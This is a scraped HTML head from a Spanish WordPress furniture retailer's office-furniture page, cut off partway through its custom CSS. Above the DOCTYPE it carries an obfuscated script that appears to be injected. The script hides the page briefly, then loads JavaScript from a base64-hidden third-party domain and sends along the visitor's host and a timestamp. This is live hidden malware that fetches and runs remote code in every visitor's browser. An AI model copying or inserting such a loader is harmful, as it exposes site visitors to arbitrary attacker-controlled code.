

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mueblescastejon.com/mobiliario-oficinas/
body_size: 90238
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mueblescastejon.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Muebles contract: creamos en muebles a medida de tu negocio.</title>
	<meta name="description" content="Muebles contract: diseñamos teniendo en cuenta no solo la estética y el estilo, sino también la durabilidad" />
	<link rel="canonical" href="https://mueblescastejon.com/mobiliario-oficinas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Muebles contract: creamos en muebles a medida de tu negocio." />
	<meta property="og:description" content="Muebles contract: diseñamos teniendo en cuenta no solo la estética y el estilo, sino también la durabilidad" />
	<meta property="og:url" content="https://mueblescastejon.com/mobiliario-oficinas/" />
	<meta property="og:site_name" content="Muebles Castejón" />
	<meta property="article:modified_time" content="2023-11-14T09:14:35+00:00" />
	<meta property="og:image" content="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-2-560x560.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mueblescastejon.com/mobiliario-oficinas/","url":"https://mueblescastejon.com/mobiliario-oficinas/","name":"Muebles contract: creamos en muebles a medida de tu negocio.","isPartOf":{"@id":"https://mueblescastejon.com/#website"},"primaryImageOfPage":{"@id":"https://mueblescastejon.com/mobiliario-oficinas/#primaryimage"},"image":{"@id":"https://mueblescastejon.com/mobiliario-oficinas/#primaryimage"},"thumbnailUrl":"https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-2-560x560.jpeg","datePublished":"2023-05-28T06:22:45+00:00","dateModified":"2023-11-14T09:14:35+00:00","description":"Muebles contract: diseñamos teniendo en cuenta no solo la estética y el estilo, sino también la durabilidad","breadcrumb":{"@id":"https://mueblescastejon.com/mobiliario-oficinas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mueblescastejon.com/mobiliario-oficinas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mueblescastejon.com/mobiliario-oficinas/#primaryimage","url":"https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-2-560x560.jpeg","contentUrl":"https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-2-560x560.jpeg"},{"@type":"BreadcrumbList","@id":"https://mueblescastejon.com/mobiliario-oficinas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"nicio","item":"https://mueblescastejon.com/"},{"@type":"ListItem","position":2,"name":"Mobiliario oficinas"}]},{"@type":"WebSite","@id":"https://mueblescastejon.com/#website","url":"https://mueblescastejon.com/","name":"Muebles Castejón","description":"Muebles Castejón ofrece una amplia variedad de productos de alta calidad para el hogar. Encuentra todo lo que necesitas para decorar tu hogar con estilo y elegancia. ¡Visítanos hoy!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mueblescastejon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Muebles Castejón &raquo; Feed" href="https://mueblescastejon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muebles Castejón &raquo; Comments Feed" href="https://mueblescastejon.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mueblescastejon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueblescastejon.com%2Fmobiliario-oficinas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mueblescastejon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueblescastejon.com%2Fmobiliario-oficinas%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mueblescastejon.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mueblescastejon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://mueblescastejon.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mueblescastejon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://mueblescastejon.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mueblescastejon.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mueblescastejon.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1687462188' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mueblescastejon.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://mueblescastejon.com/wp-content/uploads/elementor/css/post-7.css?ver=1687462188' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/css/themify-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animatecss-css' href='https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/css/jqueryplugincss/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swipercss-css' href='https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/css/jqueryplugincss/txbd-swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='allcolor-css' href='https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/css/maincss/all_color.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11607-css' href='https://mueblescastejon.com/wp-content/uploads/elementor/css/post-11607.css?ver=1697033151' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/css/icofont.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='akin-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CJost%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mueblescastejon.com/wp-content/themes/akin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://mueblescastejon.com/wp-content/themes/akin/venobox/venobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/css/jqueryplugincss/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='top_menu-css' href='https://mueblescastejon.com/wp-content/themes/akin/assets/css/top_menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://mueblescastejon.com/wp-content/themes/akin/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='akin_main_style-css' href='https://mueblescastejon.com/wp-content/themes/akin/assets/css/main_style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twr_theme_color-css' href='https://mueblescastejon.com/wp-content/themes/akin/assets/css/twr_theme_color.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='akin_style-css' href='https://mueblescastejon.com/wp-content/themes/akin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='akin_responsive-css' href='https://mueblescastejon.com/wp-content/themes/akin/assets/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://mueblescastejon.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mueblescastejon.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mueblescastejon.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mueblescastejon.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mueblescastejon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mueblescastejon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mueblescastejon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='akin-breadcrumb-css' href='https://mueblescastejon.com/wp-content/themes/akin/assets/css/em-breadcrumb.css?ver=6.9' type='text/css' media='all' />
<style id='akin-breadcrumb-inline-css' type='text/css'>

					.akin-header-top{
												
					}		
					.logo img {
						height:110px;
						width:110px;
					}
					.logo a{
						
					}
					.mean-container .mean-bar::before{
												
					}
					.breadcumb-area::before, .breadcumb-blog-area::before{
												
					}
					a.dtbtn,.creative_header_button .dtbtn,.em-quearys-menu i,.mini_shop_content a span.count{
												
					}
					a.dtbtn:hover,.creative_header_button .dtbtn:hover,.em-quearys-menu i:hover,.mini_shop_content a span.count:hover{
												
					}
					.witrfm_area.witrfm_area{
												
					}					
               
/*# sourceURL=akin-breadcrumb-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://mueblescastejon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mueblescastejon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.4.7" /><meta name="generator" content="Site Kit by Google 1.110.0" /><meta name="generator" content="Elementor 3.14.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #b65f51;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ede6e6; }
</style>
	<link rel="icon" href="https://mueblescastejon.com/wp-content/uploads/2023/05/cropped-Untitled-design-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mueblescastejon.com/wp-content/uploads/2023/05/cropped-Untitled-design-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mueblescastejon.com/wp-content/uploads/2023/05/cropped-Untitled-design-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://mueblescastejon.com/wp-content/uploads/2023/05/cropped-Untitled-design-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.checkbox-container{
	display: flex;
}
.checkbox-container .checkbox-label{
	margin-left: 6px;
}
.witr_apartment_form .btn, .witr_apartment_form .const_btn:hover {
    background: #000000;
}
a {
    color: #000000;		
}

a:hover {
    color: #000000;
}
.witr_apartment_form .btn:hover {
    background: #000000;
}

.element.style {
    display: none;
}


.wpml-ls-menu-item .wpml-ls-flag {
    margin-right:5px;
}
#scrollUp {
    background: #000;
}
.rc-anchor-invisible-text {
    background: #d18c53;

}
.prot_content_inner  {
    pointer-events: none;
    cursor: default;
}
/* Ocultar campos adicionales del formulario de comentarios en dispositivos móviles */
@media only screen and (max-width: 600px) {
  /* Oculta el formulario completo */
	#respond{
    display: none;
  }
  #commentform {
    display: none;
  }
}
/*Logo*/
.logo img {
    height: 80px;
    width: 80px;
}
/*cambiar el hover del home en los breadcrumbs*/
.breadcumb-inner ul li:first-child a:hover {
